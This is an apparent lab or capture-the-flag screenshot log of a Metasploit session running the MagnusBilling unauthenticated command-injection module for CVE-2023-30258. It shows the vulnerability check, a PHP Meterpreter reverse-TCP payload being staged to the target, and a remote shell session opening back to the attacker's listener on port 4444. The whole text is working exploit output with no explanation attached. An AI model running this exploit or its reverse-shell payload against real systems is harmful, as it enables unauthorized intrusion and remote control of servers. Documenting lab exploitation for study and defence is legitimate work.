 msf6 exploit(linux/http/magnusbilling_unauth_rce_cve_2023_30258) > run
[*] Started reverse TCP handler on 10.21.196.87:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[*] Checking if 10.10.191.62:80 can be exploited.
[*] Performing command injection test issuing a sleep command of 8 seconds.
[*] Elapsed time: 8.15 seconds.
[+] The target is vulnerable. Successfully tested command injection.
[*] Executing PHP for php/meterpreter/reverse_tcp
[*] Sending stage (40004 bytes) to 10.10.191.62
[+] Deleted YcslgkFZJIT.php
[*] Meterpreter session 1 opened (10.21.196.87:4444 -> 10.10.191.62:52416) at 2025-06-05 17:54:03 -0400
meterpreter >